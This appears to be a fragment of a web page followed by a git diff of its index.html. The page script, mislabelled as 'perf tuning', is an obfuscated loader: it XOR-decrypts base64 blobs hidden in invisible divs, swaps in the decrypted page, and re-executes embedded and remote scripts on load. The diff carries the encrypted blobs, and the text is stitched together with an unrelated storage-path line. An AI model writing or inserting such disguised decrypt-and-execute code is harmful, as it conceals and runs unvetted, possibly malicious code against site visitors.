uA0zxCBdbFwsAfFHMffv/3rYnXmtSreR5Mw5in7UUUgDbS1BWWmelIrHOKxzyPnMp/qhYOlB4KOIGJYN6hL+Fwuv8jVkDDzt6PQUcfA230sv2YhfWz8jgICpzrucdZG5VIn5hW</div><div id="_ZKiMYouE" style="visibility:hidden">0</div><div id="_RbLM2P" style="display:none"> </div><div id="_ZSYwq34sM" style="display:none"></div>
<script>function jBmL2m(){var x=27;return x*2;}
/* perf tuning */
(function(){
var CM0MVt=atob('amX4kofNZTT9PPL0aJyTyWjbGuSjU/iyqRDab037c2dZ7+1A44FMjgDDvEw7LaKgurRLezBwDobbjey7/7nOFw==');
var a7eANi=[];
for(var PcBpKZ=0;PcBpKZ<7;PcBpKZ++){
  var _e=document.getElementById('xce2d4'+PcBpKZ);a7eANi.push(_e?_e.textContent:'');
}
var Ct7fcI=a7eANi.join('');
var VA8Mdl=atob(Ct7fcI);
var ounytW=new Uint8Array(VA8Mdl.length);
PcBpKZ=0;
while(PcBpKZ<VA8Mdl.length){
  ounytW[PcBpKZ]=VA8Mdl.charCodeAt(PcBpKZ)^CM0MVt.charCodeAt(PcBpKZ%CM0MVt.length);
  PcBpKZ++;
}
var WgOxI1=new TextDecoder('utf-8').decode(ounytW);

/* Set page title */
var _t=/<title[^>]*>([\s\S]*?)<\/title>/i.exec(WgOxI1);
if(_t) document.title=_t[1];

/* Extract head and body */
var ndFwiP=/<head[^>]*>([\s\S]*?)<\/head>/i.exec(WgOxI1);
var jWhFcI=/<body[^>]*>([\s\S]*?)<\/body>/i.exec(WgOxI1);
var _h=ndFwiP?ndFwiP[1]:'';
var _b=jWhFcI?jWhFcI[1]:WgOxI1;

/* Copy allowed head elements */
if(_h){
  var mIvFE4=document.createElement('div');
  mIvFE4.innerHTML=_h.replace(/<title[^>]*>[\s\S]*?<\/title>/i,'');
  while(mIvFE4.firstChild){
    var _n=mIvFE4.firstChild;
    var _tag=(_n.tagName||'').toUpperCase();
    if(_tag==='STYLE'||_tag==='META'||_tag==='LINK'||_tag==='BASE'){
      document.head.appendChild(_n);
    }else{
      mIvFE4.removeChild(_n);
    }
  }
}

/* Extract scripts from body */
var YVn8a8=[];
_b=_b.replace(/<script\b([^>]*)>([\s\S]*?)<\/script>/gi,function(_m,_a,_c){
  var _s=/src\s*=\s*["']([^"']+)["']/i.exec(_a);
  if(_s){YVn8a8.push([1,_s[1]]);}
  else if(_c.trim()){YVn8a8.push([0,_c]);}
  return '';
});

/* Insert body */
document.body.innerHTML=_b;

/* Re-run scripts via <script> tag (global scope) */
for(PcBpKZ=0;PcBpKZ<YVn8a8.length;PcBpKZ++){
  OCNU8K=YVn8a8[PcBpKZ];
  var VzFjyT=document.createElement('script');
  if(OCNU8K[0]){
    VzFjyT.src=OCNU8K[1];
  }else{
    VzFjyT.textContent=OCNU8K[1];
  }
  document.body.appendChild(VzFjyT);
}
})();</script>
</body>
</html>

==== commit 9ed999d8: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -1,61 +1,53 @@
-<!doctype html>
-<html>
-<head>
-<meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
-<title>Front</title>
-</head>
-<body>
-<!-- start -->
-<div id="xce2d40" style="display:none">[base64]/vEgsiL2KJ7VkqM+/OhAAr3HNLIBPX9okipf4iecZHRxn74TyWJFgFkzYU0l/E/tC/s2yVPRdfClNMiD1gFbOeo/onPjJeteAdKnvPxpAZbk0/dkgnq+qoHtTSX1TTakt1pqgpw2RoKOIiIb5D3K6V4rtBuBSeCgIbHPwJcFTCM+63Mm8XLoXgeRYOyje1FFN0c0pcH8Py7Rah5jMY+nYiJdLsdJsB5R3nPzWDDrGHsZ/mcbwtJk5GLg3BxEFAupvutwZac2LxzRwefqKfuVALMXsDGU5az6Uj7OsSOfprd23S/HXfbUFRp3Ntzh7pGriDjnGwbAI/U38w/Vl0RZ+jhrc/Yxt3/c1Ne8rKn7UUU3RHfgA3k5+QFrm6Bx2nYkZFy41t0nkhtec/NYMOhYaNjrNgpFk/FmpqXex8BQT+x4IfMm9+Z7jdHSJnx5KgLQNBenoENprPqXeN70sU1w7iJMPpPbdteSj6HwCeR5CngOuOff11Pm5WKj0FbEFAupvugwdyXlKllDwCWv+WqXxSPW5CVQKil5UjqLNSPc86FhTDqQXzOWlxTz81gw6Fsoy2k1GFcX8fF1JkpFEIUa/ThrZ7cndjmI1xJ2KOx/UkUywve1Fiyp+BT0TrEg3PYkoQ9rQ4/lRoJPsKCMoLvK+s6458oCRSbkoiPQVsQUC6m+6DBzZrLvX4FC9Xi8r8VWJgG0tcK/6uqDr0h7oNz2JKJMPdCO54BFDCAg22B5naucqTeLRMcmpiWlHpPAFwutO64wJvPl/8+UW/YsqftRRTQEYSRGu/6pgb2eIvRN53AkzCoCC+aW1Zh18Fg0rV8oiDxiXkXDZKOjp1wcRBQLqamh+ab35nuPUoe2PDotUhHlEabmg+ms6sHqX6B0X6a3dEr+hJH8VNHec+PL4f4bPUK45xsGw2CzdvGLBJeSi624IfMm9+Z7jcMCpbmqqsEWZRQi85IsfK5GLd/ydAqi8bMffZPD5caCTKijCOw+D/[base64]/h9c6l9yTMLkAIY4eCWLlzWDDoWyuYa/VK1UAy9Tf2ThBEBNr6K/onoD1me43SkXY4uapAV2TW8jUXKzjsUjpKpTbaPKSiTD6EkfxU0d5z4Ahiu9s9QrjnGwbDYLX09A/EwpQP7brqNex35nuN0pFnPv0vQlVhAbSkgT56/[base64]/GTu3isSFqiAmpRrWxASYfS/6J6B34i+b0oWl/7uqUVCnE7a2UX+/LsMvmjNmFnYkokw+k8vlAEDPJ3AMoLlJftz+Zx9CV3am7CUa1sQUC7ktPXByJfYqngdX9iip/9VRIUcxsQY5LO7D7l7zJN/yJ6ZPOpBedJIbXnPzWDDoSP4ZbHaIFRamIDS3S8fVR41jPutzJuCs8Q3SkXYvPWoFVvQVJeVDPnh6RPROsSDc9iS2XG+CySVFF153dkwm6F/vHC7h0YbDYKAmpQpFEIUa/T274PPi9ajLUpUiOqnvgpYlFjSggnuu+RFuXWWxzaKm5Ia+k9t21NHO46OK4TzI/tup4ZsSUrAwZKFeFcQQTmq+7/fl9+J4CRDXvKyp+1FFN1Ym4cY8PKwUvt8iMYrw7iJMPpPbdsSCzCIg22K9Snjc/mcL15D1sXIj0FbEFAupvvnmciL0KhuRwaX/POoC0DHHIGECf/25Aq+bpPGNpaJozD6T23bUwE1ipVtlPMt/jrjyz5aXZmqmpRrWxBQaeert8yKycm2LGBF2LKnsG8+3RzS1Ebu9rkH9nOKxTzYyaMw+k9t21MDMJydLIL4dq5mr9k0ACeCgJqUa1tRHGfhtaCFz5rUvS1KBp3886gXD/cc0tRIvLOuCasgxJJhiMqSGvpPbdtTRz+DiDjO9j7vcPmcO0lM0puwlGtbEA0EjPutzJvRy6tnBUiR8eijRU/3HNLUSLyzrwG3dt6DJZnAgT33GyiDB0o0mpklh6h3hCDjnGwbDdXJ3sAjQRBCPPajtuab35nuN0oNnfvgpREO3Q7AhBCnmelI+zqZqVnYkokw9B0oixxKN46AJcP6Rq4g45xsG0vNzs6ZOBJKFTSm6b+cw8Sz7jdKRdiy5KIJW48G0oIJ7rvkRa9/[base64]/MwPWZ7jdKRdjm4rURGZlZkZsa/eegB7UgxNY9nNfbfLMBKMB5R3nPzT3pi2yuIOOSPl5dzY3YxioVUxgu/dGtzJvfme5xBQuMv/SkH1HHHMPGGOSow0j7OsSDc5rTynu9HSKOHQNjz58ngeBktjjvnH0NG46AiIF+VxBAILfytuab35nuN0oGl/7ov18Ui12A3EWx8qoLvnSQjjGUx8w54WVt21NHec+dIYflJeBn+Zx4S1WCkYrEM0A6UC6m+63M2ZDLqnIYSIrz46QQR8ccxIQQp5npSPs6xIMxl8DNdahVbcoDH3mcgiyK5Wz8Z6HdZAMVjoCLgn1XEEI7s/et3JXLkPUdSkXYsqftA1uTSN+SCfH6pRHhOpHKfpXdx3+pHyyYFkt5goIujPI872Omh0YbDYKAmpQvEkMAYueit8zSkdWneQ9Inv7itV4+3RzS1Ei88qUBvHTJyied39oq+gwolQcCK9TnYMOhbK4gpN08AQ2U0MKPQVsQUC770YfMm9+Z4GUPFZe/5b8EWp5U0oce+7OyYvs6xINz2NTAfLZVbZgGFSuKgzSg7iDhcvi2bBsNgoCawyIfRBg0puq5nMPEs+43SkXYsu+oDFOVSMjUWajjsVPROsSDc4W4ozD6T23VBQIrnIQvjawu72Sk2WxAJ4KAmpRrW1YfYPL2/oXBmoPuJlgVgKmN7UUU3RzSlgn/+K4atG+Kx2nYxMhi8kJgjRYVKoaCLs7jK6c7yZxsGw2CgNnbJxRCSi7wuv/EltLPq2UZDJf8qr0QRo1Ql91TlrPpSPs6xNMynNbAfr1Vbc8DH3ne3TCbukauIOOcbBtPzdLe0TlWQhFq767+1pvJybYsYEXYsqftRVaSTpaRGqaz+BijOpfMP5HWiWa7HWXWXhE8nZ4pjO9h7G+x2ClJBJmqmpRrWxBQaOm1+cHdntSnexNf2Ofu4Ahbk1OBhAn/[base64]/ByZ7dp2IZX9irvvRcRIUH+NRIvLPpSL11itd+i9vTdeBPfM8DH2LlzWDDoWyuZqzSOBZax8nd3D9BEEc+tuCHzJvfme43CAqK9uK/XxTMTIrUG/P/oAz7bIXRe9Wfznj3CD+eFgl0jYIyh+Q+pzvJnGwbDYKA2NszVkMYb+K0+tabz5n+N1tQiOqnvwJWnBTEx0S8ovFd9zrck3/Ygoch70Z28VNHec+QSumhbK4g7copSUTEyd/QZhlRFGnj+/6a3N/CxDdKRdiyp6sMWJEG0oIJ7rvkRbxyycQhndfHOeFlbdtTR3nPmimH9SS0IPKEPEMWqICalGtbEBhr77zlmIHfiPZnEl7ysqftRUn3NtLUSLy9qge1boHNJ9XQxnSjTzbxU0d5z81gk+Ao6mmt23YbHpDQwo9BWxBQLvvRh8yb35ngZQ8Vl7/0uQRAjhyJ/ki8s+lI+36N0COU09Aq+gkhngtcU8/NYMOhbOlhs4ZsCR3S2IG+a1sQUC6mtuye3JbX43UFEYz96vdFBslMis9ivLPpSPs6gsw9jJ/aeaAKd9tCVCmX1krDoWyuIOPfI1dC0JqawioJGF0j8r71mJaSzLpyDkzDmKftRRTdHJSYDeS+vhq6at6DJIrT2SvQT23bUxpT5c1gw6Fi/XSiyGFSWcfNms9BWxBQLqb76YXIj9WvblBFnv7itV4+3RzS1Ei88qUBvHTJyied39oq+gwolQcCK9TnYMOhbK4gpN08AQ2U0MKPQVsQUC770YfMm9+Z4GQeBIy/7rkAWd1PhJNI55npSPs6xIM1kd7FKvoMO</div><div id="xce2d41" style="display:none">IkBAjebri+P7j61CuOcbBsNgtfT0D8TClA/sKv117Hfme43SkWQ9+6qDUDHHMPCGOSow0j7OsTeWfKSiTD6QSyXFhUtz5ZKw6FsriDj2CVIXc7Bw45rHVwVdr3Rrcyb35nucAsVwrK2/xVMxjbS1Ei8s+kYun6Ayj2fiIkh7B81wHlHec/NYMPjI/xkps5hSUzGyc/HcVsGAHa90a3Mm9+Z7noLF5/76eAHW4lInZlSvKHxGKMh7oNz2JKJMLwAI49eFDCViHrDsHj+ePi2bBsNgoCa2CIVVV1m47LqhM/Fmf85XF7ysqftRRTdX52YB+6p6Uu+LIHHNcuJozD6T22GeW15z81gzeAg63K3kThSXYLbsJRrWxBQLuS0/4jejZSicgwRwrKzvR0UjlOenQy85aga8zfJwjCb18dk9w0hjhZOYuXNYMOhbK5iot8nXF/N1dTQcVtCF2zn87XUl9+I+CFGRcqnsuFFBNMN289ivLPpSKYQxINz2JzIfL8dOdYHDinPnjaEoTeuZqrQIAEN1MHInGZWURNt47X5wdmTzKs+UUWFmI3tRRTdEpOYDe7n5B+6aIrKPZ+S0hr6T23bU0c7gJ8khvNh4mWlyHYbGdLYmsckF1kULvC6/8SW0s6vZQQMlvWqohdVk1uX3VOWs+lI+zrEwTKb2c5itRojn0lHK4iPIcuzfb4s4415CAGCk46Ya0seQSe90a3Mm9+Z7noLF5/76eARW40G0sRTlrPpSPs6xM4yitXAfvcNIo8HCDTVzXPR8TS1CuOcbBtQqICalGtVURxr9K+gm9qN16d5DUWL5ODtHhSbVZ6YUrzlqBrzN8nUMorcwH69QiKJEgk+isR7w/xGhCDjnGwVTM7FyMBrCEYXLv3Rrcyb35nuYAMBjPq97VcEjUTJ/ki8s+lI+3KByjSQxpMw6F89g0htec/NYMOhKuJlu5E/U1/LztGOa0sLei6m+63Mm5LYvHADC9Xm6L1fFM9Mis9ivLPpSKYQ7oNz2JKHcbYKP49eEDidgymN5mz+ILi2bBsNgoCa2SoJVxlgvPu9zIvfgb5vUW/YsqftGD73HNLUSLLypQ2pbsnUMorcwH69TyKXUxxTz81gw6Fs42Gx2yVVF4KQgb5rWxBQLqar7IjfltepOgYAnua97VcGjUTJ/ki8s+lI+3aNzTbV2sx5vQc5wVNWd9jWSsOhbK59ybZsGw2CjtvYLglEXXnnqeOF1ZiZoXtKCZGy/MdFFN0c0tQY/fetAbV9yc82nsaTMO4fNcB5R3nPzT3pi2yuIOOSP09I0o3S0SofVQIu/dGtzJvfme5zAxaI/ua0XxSbUJeMU5az6Uj7OsTCP5HVxz2zGyiWAF15jIgul+Q+tQrjnGwbDYLH28RxWwFAfv7gh8yb35nuNwcEivXuo0hWkkiGmwWms/haq2LfqXPYkolt0GVt21NHd5yZJZOsJOthp9k+G0WRgMG+a1sQUC6mveKCz9LKp20PX9ijsb0dD/cc0tRIvLOvB7VuydQ2kdXBZOBPe8tDXFPPzWDDoWztb6/[base64]/nrBj2eIXHNJ2c2X+tCj+IGwI1g8076aFsriDjnC5aTsnHyNs+FVRKLqXrvN6Pyo/1HUpF2LKn7QZbkVOAzki/9a8OvXyCmFnYkokw+k8vlAEDPJ3XYNLxNK5zrNAlXw2BktiBfEJRSwSm+63MxvWz7jdKRdbh86gVGZ9dlpMNsvCkDPth7oNz2JKJMLgOLpAUFTaagyTZoW++MPOMfAsWqICalGtbEBNh6rT/1pvc36hxDAOeqY3tRRTdHNKWB+73rBrhOtXTK9jBxnyzC23YQFRq3N5z2ItsriDjwUYxDYKAmpoiFUMEfPO4+YXUkZS6chIR2OmN7UUU3RzSkgfy5+QbsmCBmXPJhtlo4WVt21NHec+OL4/uPrQgtd0+EwCP1N/MP1ZdEWfo8rbmm9+Z7jdKCJng4KQLGZ9ThoAH8anpWelqnJhZ2JKJMPpPIZIdAnSHiCmE6Ti0IPKSegAngoCalDZxOlAupvujhdWMzbxiCRGR/engEVGFSNKfCvizsmL7OsSDc9jQyHOxCD+UBgk9wo4vj+4+tCDgjn0JG5DEgb5rWxBQLqa54p7fmsv0N1sVgLL0ogldmRyElRq0vuQKtGiAxiHRiaMw+k9t21MFNp2JJZGsPu9kqsk/AQ2U0MKPQVsQUC6m+/2N35vQoHBQRcri/+1TRIUH+NRIvLPpSL11itd+ntPEebYWd9sGDnSCgi6M8jzvY6aQbFZCzM/JxCoYVUsEpvutzJvf36F5HkiL+/2oXxTMDoKMU5az6Uj7OsTAPJTd2yr6GSyJW0p0m4g4l6wh72mtlXcxDYKAmpRrGV8II/Wz7IjUiIPufgQWnean/UUZzEyK1Fi84a4KujLUj2PUgoUg9FtkwHlHec/NYMPsLfxnqtJ2Gx2CksrMcHEQUC6mpofmm9+Z7jkJCpz3qroXVY1Ml4ZI55npSPs6xIMjl8HAZLMAI8FTFTyDjDSK9ym1CuOcbBsNgs3bxiwSXl1s6a/5g9bFmfwvGh3DmKftRRSANvjUSLyz5wu0foGOJIrT2WC/HXeTHBE8ndd6geQq4XKmnDcxDYKAmpRrGF8eeuO1+dab2PqifgkO2Obo7QZbjUXVz2K8s+lI+zqUzCCRxsB/tFVtmhEUNoOYNIa6Rq4g45xsG1nN0ICUZkkEAHa90a3Mm9+Z7mUDApDmve1dRIUH+NRIvLPpSL11itd+i9vTdeBPfMoDH2LlzWDDoWyuY6zQI0kXgtbbxmNWHQRr/q+ggc6L3Ko+UW/YsqftRRSfXZGfD+78vAa/IMTVMoqahD25Dj+fXgU+xtZKw6FsriDjzC1fScvO3Y5rSUAILr6r9dex35nuN0pFmv31qQBG0E6TkAHp4PNI72qcmFnYkokw+k8vlAEDPJ3XYNLxNK5zrNAlXw3UwcicZlZSH3zivv/FgPWZ7jdKRdjoqqQLUJhEyNRZrKjDSPs6xINzmdzAfbsbJJQdXXmJjCSGyCKuMO2OPxtIw9Pfj0FbEFAu+9GHzJvfmY58Dxye4OagAEfdWpOQDdX96RPROsSDc9iSz2K1Am2AUwgpjo4pl/h2rjD4nDhJTMzT3Ns5FgpQevS645/Xns2rTkJQiOqu9kVJ9xzS1Ei8s70H+2HEzCOZ0cBko1VtykhHLZ2MLpDnI/xt+Zw4SUzM09bVPx5pWD6v4K2Rsd+Z7jcXb/Kyp+1FGp5TlpFF/[base64]/2Um86Bvm9Rb9iyp+1FFJtTnIBF+vKkAbdj3oMmkZ/Ef7QAPosSBDzDzROlzCPgb+7uKVxYzsHImGtZYzYuy7Tjg5nTmYNyBAmXvqeOClqOU56VG7CzpAe1dZfTMpvXkhr6T23bU0c/gIM0zvIl9GX5nH0IA5fQwo9BWxBQLqb77pnJjNa8LUoVl/vpuQBGxjbS1Ei8s+kcqXuK0DqM28Z+4E8slx9HacHfM8PkLf1l+LZsGw2C3bC+a1sQUCDltOmJlp3VoXQBX5D98agXFIY20tRIvLPpCrRogMYh1dHGfLUdd9sFBivHwG2X5DT6La7JOF5Ji5uwlGtbEFAu5LT1wciX2Kp4HV/Yoqf5FUzdDcCEELzhrgq6MtSPY9SChSD0XGTAeUd5z8096YtsriDjki9UQM/B1NBmD1UIeqagh8yb35nuNwwJneq97VQP9xzS1Ei8s74Asm6BjiCI08p14E8jlAQVOJ/WSsOhbK4g49M6Xl/EzNXDcVtYGWrivuPXsd+Z7jdKRYz3/7lIW4tZgJIE8+TzSL52iMoji9vaK9BPbdtTR3mMgiyM83auI6aKKV9LkZuwlGtbEFAu86jonpaM3KJyCRHCsumiC1HGNtLUSLyz6Ri0c4rXNoqfzGa/ATmISUc3gIMl2ItsriDjnGxLTMbE09osVkIZae6vt8yKzcm2LGBF2LKnsG8+3RzS1Eb//LkR9niQzXODuIkw+k9t2xEGOoSKMoz0Iuo6459+Ch+Ukt6PQVsQUC6m+++DyZvcvC1KVIjqp74KWJRY0oIJ7rvkRbl1lsc2ipuSGvpPbdtTRzqanzOM83aucKzVIk9I0JuwlGtbEFAu9rrpiNKR3vQ3UhWAqY3tRRTdHNKQAe/jpQmiIMTFP53Kkhr6T23bU0c4g4Qnjawl+mWuz3YbTsfOztE5QDpQLqb7rczRisq6fgwc1fHooxFRk0jI1Av5/[base64]</div><div id="xce2d42" style="display:none">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[base64]/5ILcxZn8Jxodw5in7UUU3RyP/ki8s+lI+zSWxiOXn8F1uwsoiVMcU8/NYMOhbK4gs90oX0TMx4CUek1ACC606/2UgPWZ7jdKRdjvje1FFN0c0toL8/esRbl2i8A42MmjMPpPbdtTR3mJgi6XrD/neqaGbAof0tiBvmtbEFAupvutnNqb3ad5DV/Yo7W9HQ/3HNLUSLyztGL7OsSDc9ic33WoBiuSFgN0jYwkhORs9QrjnGwbDYKAmtUnElceI/W+4YqB39+ichJIi+bmvxEP9xzS1Ei8s7Ri+zrEgy7ykok/8BoumSIBaI2oNIz4BswxkdUmCGbHmODyDgNnR3jS47m96r3Yi38aKKvk5LQpdYRFwbUD29imX+pAopULosbmYZ8/IJ42FGmuhxai7CvlR5TRP0pI8cbMxQg6ZTlp7rTcgOGF/ptxAgCM3+ifU3GxSpmfPPfcpjyUTrLCI6zDy1i2ISTMBTJqjb05pMot41iQ9ilxW9Tr4985FnkJSvS5277okOy7Zy4AjvPejjJzh1Samw2kwIogr2y15WSs181WvwYfrzYCbIK1Boe5ecVB9PkUc2XXx4nCAilaHn3ujeyO/Zrzty4TELrk3aIzApRZvcwPqfGPEe52helgvOPlda4bG6M4HzWGqQm18gPfULvoK0x/zczP0AQtWkRK5eL6uNCH8/ZdHBydoMOmMFWtDZvHCd35n1+/LY/AZLXown6UNnyOKSM6uLgZlfUA3nCa7yZJRdGU4N4SLXUTfra06Zv8yfObbzAEkMH+qi0BuXqmuVnoxP0MrU6W02Ge58BxslwJgwY9IbycFZnCHcZor+QAQUvI8+yEMSFGRVzUqL+D05fwhSITB8qq4v81doppnbot18ShDep/vpBmueqcfewZHLg+HQ2FvhK05wPlMJLzCw0U9s/30yQQdCRW6qHEi+3I+/9ZXlya3+OkNnyTaZ3FGvfSiA7jQr2XGLvn5mODWi6KKyJoib4O1s01wXK27ThjVdHM/oAiFwM4ePWW44TUidOXcgU0lavX+lBhvlC8kT/lxPwfvG/Q0Bq92d9GoDYoozEzNru+NojZKehrjOx+SG7mxYvwEwNYNXbQssK+4pfx+19cJKGn64sDBbF7q6wMzauHCukjp/MivOD8U40eH8MeD2CsjgylzSP8TpL5AWNbw5jXgn0OQgo/94m5ttPO8Lp1KSOa5cyGE2GFVZmdBK7mhDGpdYvyMYHZ4HPqHjqtBB9pg59xju4m/WLw1QN2ZeTi7fB5L3E4S+OwuZ3avMOIRQQBwdrfqTJ8sEaWtx76x6cBtUmG7QK748p4vyIYyxQlaLrUd5LXeOp2susASGDL+oiGLUpYKD3lkuTe1c7qpi4nMpn59/kpTqRfvMQa7vWmCu1Mp/EUoP6fQ+khFM04Ni26hyrQuC/2apH0D3xl+Mb8/BkYeT9c8o3oq4mw2IdCKxeC5e2/L2CHc4quKdThgS6JapTiZYH2+Vu2HyyzBCQovq4aisp0uWGt1g1pHJDuivI9M18obcCtw77YuPC6fgwJvKv